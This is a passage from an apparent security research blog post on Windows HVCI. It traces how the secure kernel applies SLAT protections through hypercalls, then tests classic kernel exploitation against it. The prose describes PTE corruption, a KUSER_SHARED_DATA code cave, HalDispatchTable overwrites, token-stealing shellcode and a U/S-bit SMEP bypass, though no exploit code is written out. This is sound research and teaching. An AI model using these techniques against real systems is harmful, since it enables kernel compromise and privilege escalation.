
securekernel!SkmmInitSystem performs a multitude of things, as seen in the quote from Windows Internals. Towards the end of the function, the memory manager initialization function calls securekernel!SkmiConfigureBootDriverPages - which eventually “applies the correct VTL 0 SLAT protection to each [boot-loaded] driver’s sections”.

There are a few code paths which can be taken within securekernel!SkmiConfigureBootDriverPages to configure the VTL 0 SLAT protection for HVCI - but the overall “gist” is:
- Check if HVCI is enabled (via
SkmiFlags). - If HVCI is enabled, apply the appropriate protection.
As mentioned in Windows Internals, each of the boot-loaded drivers has each section (.text, etc.) protected by HVCI. This is done by iterating through each section of the boot-loaded drivers and applying the correct VTL 0 permissions. In the specific code path shown below, this is done via the function securekernel!SkmiProtectSinglePage.

Notice that securekernel!SkmiProtectSinglePage has its second argument as 0x102. Examining securekernel!SkmiProtectSinglePage a bit further, we can see that this function (in the particular manner securekernel!SkmiProtectSinglePage is called within securekernel!SkmiConfigureBootDriverPages) will call securekernel!ShvlProtectContiguousPages under the hood.

securekernel!ShvlProtectContiguousPages is called because if the if ((a2 & 0x100) != 0) check is satisfied in the above function call (and it will be satisfied, because the provided argument was 0x102 - which, when bitwise AND’d with 0x100, does not equal 0), the function that will be called is securekernel!ShvlProtectContiguousPages. The last argument provided to securekernel!ShvlProtectContiguousPages is the appropriate protection mask for the VTL 0 page. Remember - this code is executing in VTL 1, and VTL 1 is allowed to configure the “true” memory permission (via EPTEs) VTL 0 as it sees fit.
securekernel!ShvlProtectContiguousPages, under the hood, invokes a function called securekernel!ShvlpProtectPages - essentially acting as a “wrapper”.

Looking deeper into securekernel!ShvlpProtectPages, we notice some interesting functions with the word “hypercall” in them.


Grabbing one of these functions (securekernel!ShvlpInitiateVariableHypercall will be used, as we will see later), we can see it is a wrapper for securekernel!HvcallpInitiateHypercall - which ends up invoking securekernel!HvcallCodeVa.


I won’t get into the internals of this function - but securekernel!HvcallCodeVa emits a vmcall assembly instruction - which is like a “Hyper-V syscall”, called a “hypercall”. This instruction will hand execution off to the hypervisor. Hypercalls can be made by both VTL 1 and VTL 0.

When a hypercall is made, the “hypercall call code” (similar to a syscall ID) is placed into RCX in the lower 16 bits. Additional values are appended in the RCX register, as defined by the Hypervisor Top-Level Functional Specification, known as the “hypercall input value”.

Each hypercall returns a “hypercall status code” - which is a 16-byte value (whereas NTSTATUS codes are 32-bit). For instance, a code of HV_STATUS_SUCCESS means that the hypercall completed successfully.
Specifically, in our case, the hypercall call code associated with securekernel!ShvlpProtectPages is 0xC.

If we cross reference this hypercall call code with the the Appendix A: Hypercall Code Reference of the TLFS - we can see that 0xC corresponds with the HvCallModifyVtlProtectionMask - which makes sense based on the operation we are trying to perform. This hypercall will “configure” an immutable memory protection (SLAT protection) on the in-scope page (in our scenario, a page within one of the boot-loaded driver’s sections), in context of VTL 0.

We can also infer, based on the above image, that this isn’t a fast call, but a rep (repeat) call. Repeat hypercalls are broken up into a “series” of hypercalls because hypercalls only have a 50 microsecond interval to finish before other components (interrupts for instance) need to be serviced. Repeated hypercalls will eventually be finished when the thread executing the hypercall resumes.
To summarize this section - with HVCI there are two views of memory - one managed by the hypervisor, and one managed by the Windows kernel through PTEs. Not only does the hypervisor’s view of memory trump the Windows kernel view of memory - but the hypervisor’s view of memory is immutable from the “normal” Windows kernel. An attacker, even with a kernel-mode write primitive, cannot modify the permissions of a page through PTE manipulation anymore.
Let’s actually get into our exploitation to test these theories out.
HVCI - Exploitation Edition
As I have blogged about before, a common way kernel-mode exploits manifest themselves is the following (leveraging an arbitrary read/write primitive):
- Write a kernel-mode payload to kernel mode (could be
KUSER_SHARED_DATA) or user mode. - Locate the page table entry that corresponds to that page the payload resides.
- Corrupt that page table entry to mark the page as KRWX (kernel, read, write, and execute).
- Overwrite a function pointer (
nt!HalDispatchTable + 0x8is a common method) with the address of your payload and trigger the function pointer to gain code execution.
HVCI is able to combat this because of the fact that a PTE is “no longer the source of truth” for what permissions that memory page actually has. Let’s look at this in detail.
As we know, KUSER_SHARED_DATA + 0x800 is a common code cave abused by adversaries (although this is not possible in future builds of Windows 11). Let’s see if we can abuse it with HVCI enabled.
Note that using Hyper-V it is possible to enable HVCI while also disabling Secure Boot. Secure Boot must be disabled for kernel debugging. After disabling Secure Boot we can then enable HVCI, which can be found in the Windows Security settings under
Core Isolation->Memory Integrity.Memory Integrityis HVCI.

Let’s then manually corrupt the PTE of 0xFFFFF78000000000 + 0x800 to make this page readable/writable/executable (RWX).

0xFFFFF78000000000 + 0x800 should now be fully readable, writable, and executable. This page is empty (doesn’t contain any code) so let’s write some NOP instructions to this page as a proof-of-concept. When 0xFFFFF78000000000 + 0x800 is executed, the NOP instructions should be dispatched.

We then can load this address into RIP to queue it for execution, which should execute our NOP instructions.

The expected outcome, however, is not what we intend. As we can see, executing the NOPs crashes the system. This is even in the case of us explicitly marking the page as KRWX. Why is this? This is due to HVCI! Since HVCI doesn’t allow RAM to be RWX, the physical page backing KUSER_SHARED_DATA + 0x800 is “managed” by the EPTE (meaning the EPTEs’ definition of the physical page is the “root of trust”). Since the EPTE is managed by the hypervisor - the original memory allocation of read/write in KUSER_SHARED_DATA + 0x800 is what this page is - even though we marked the PTE (in VTL 0) as KRWX! Remember - EPTEs are “the root of trust” in this case - and they enforce their permissions on the page - regardless of what the PTE says. The result is us trying to execute code which looks executable in the eyes of the OS (in VTL 0), because the PTE says so - but in fact, the page is not executable. Therefore we get an access violation due to the fact we are attempting to execute memory which isn’t actually executable! This is because the hypervisor’s “view” of memory, managed by the EPTEs, trumps the view our VTL 0 operating system has - which instead relies on “traditional” PTEs.
This is all fine and dandy, but what about exploits that allocate RWX user-mode code, write shellcode that will be executed in the kernel into the user-mode allocation, and then use a kernel read/write primitive, similarly to the first example in this blog post to corrupt the PTE of the user-mode page to mark it as a kernel-mode page? If this were allowed to happen - as we are only manipulating the U/S bit and not manipulating the executable bits (NX) - this would violate HVCI in a severe way - as we now have fully-executable code in the kernel that we can control the contents of.
Practically, an attacker would start by allocating some user-mode memory (via VirtualAlloc or similar APIs/C-runtime functions). The attacker marks this page as readable/writable/executable. The attacker would then write some shellcode into this allocation (usually kernel exploits use token-stealing shellcode, but other times an attacker may want to use something else). The key here to remember is that the memory is currently sitting in user mode.
This allocation is located at 0x1ad0000 in our example (U in the PTE stands for a user-mode page).


Using a kernel vulnerability, an attacker would arbitrarily read memory in kernel mode in order to resolve the PTE that corresponds to this user-mode shellcode located at 0x1ad0000. Using the kernel vulnerability, an attacker could corrupt the PTE bits to tell the memory manager that this page is now a kernel-mode page (represented by the letter K).
Lastly, using the vulnerability again, the attacker overwrites a function pointer in kernel mode that, when executed, will actually execute our user-mode code.

Now you may be thinking - “Connor, you just told me that the kernel doesn’t allow RWX memory with HVCI enabled? You just executed RWX memory in the kernel! Explain yourself!”.
Let’s first start off by understanding that all user-mode pages are represented as RWX within the EPTEs - even with HVCI enabled. After all, HVCI is there to prevent unsigned-code from being executed in the kernel. You may also be thinking - “Connor, doesn’t that violate the basic principle of DEP in user-mode?”. In this case, no it doesn’t. Recall that earlier in this blog post we said the following:
(we will talk more about how this affects traditional PTEs later and the level of enforcement on memory PTEs have when coupled with EPTEs).
Let’s talk about that now.
Remember that HVCI is used to ensure there is no kernel-mode RWX memory. So, even though the EPTE says a user-mode page is RWX, the PTE (for a user-mode page) will enforce DEP by marking data pages as non-executable. This non-executable permission on the PTE will enforce the NX permission. Recall that we said EPTEs can “trump” PTEs - we didn’t say they always do this in 100 percent of cases. A case where the PTE is used, instead needing to “go” to the EPTE, would be DEP. If a given page is already marked as non-executable in the PTE, why would the EPTE need to be checked? The PTE itself would prevent execution of code in this page, it would be redundant to check it again in the EPTE. Instead, an example of when the EPTE is checked if a PTE is marked as executable. The EPTE is checked to ensure that page is actually executable. The PTE is the first line of defense. If something “gets around the PTE” (e.g. a page is executable) the CPU will check the EPTE to ensure the page actually is executable. This is why the EPTEs mark all user-mode pages as RWX, because the PTE itself already enforces DEP for the user-mode address space.
The EPTE structure doesn’t have a U/S bit and, therefore, relies on the current privilege level (CPL) of a processor executing code to enforce if code should be executed as kernel mode or user mode. The CPU, in this case, will rely on the standard page table entries to determine what the CPL of the code segment should be when code is executing - meaning an attacker can take advantage of the fact that user-mode pages are marked as RWX, by default, in the EPTEs, and then flip the U/S bit to a supervisor (kernel) page. The CPU will then execute the code as kernel mode.
This means that the only thing to enforce the kernel/user boundary (for code execution purposes) is the CPU (via SMEP). SMEP, as we know, essentially doesn’t allow user-mode code execution from the kernel. So, to get around this, we can use PTE corruption (as shown in my previously-linked blog on PTE overwrites) to mark a user-mode page as a kernel-mode one. When the kernel now goes to execute our shellcode it will “recognize” the shellcode page (technically in the user-mode address space) as a kernel-mode page. EPTEs don’t have a “bit” to define if a given page is kernel or user, so it relies on the already existing SMEP technology to enforce this - which uses “normal” PTEs to determine if a given page is a kernel-mode or user-mode page. Since the EPTEs are only looking at the executable permissions, and not a U/S bit - this means the “old” primitive of “tricking” the CPU into executing a “fake” kernel-mode page exists - as EPTEs still rely on the CPU to enforce this boundary. So when a given user-mode page is being executed, the EPTEs assume this is a user-mode page - and will gladly execute it. The CPU, however, has it’s code segment executing in ring 0 (kernel mode) because the PTE of the page was corrupted to mark it as a “kernel-mode” page (a la the “U/S SMEP bypass”).
To compensate for this, Intel has a hardware solution known as Mode-Based Execution Control, or MBEC. For CPUs that cannot support MBEC Microsoft has its own emulation of MBEC called Restricted User Mode, or RUM.
I won’t get into the nitty-gritty details of the nuanced differences between RUM and MBEC, but these are solutions which mitigate the exact scenario I just mentioned. Essentially what happens is that anytime execution is in the kernel on Windows, all of the user-mode pages as non-executable. Here is how this would look (please note that the EPTE “bits” are just “psuedo” EPTE bits, and are not indicative of what the EPTE bits actually look like).
First, the token-stealing payload is allocated in user-mode as RWX. The PTE is then corrupted to mark the shellcode page as a kernel-mode page.

Then, as we know, the function pointer is overwritten and execution returns to user-mode (but the code is executed in context of the kernel).
